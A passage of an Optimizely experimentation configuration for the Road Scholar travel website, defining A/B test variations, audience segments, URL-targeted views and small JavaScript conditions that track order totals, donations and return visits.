"endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", 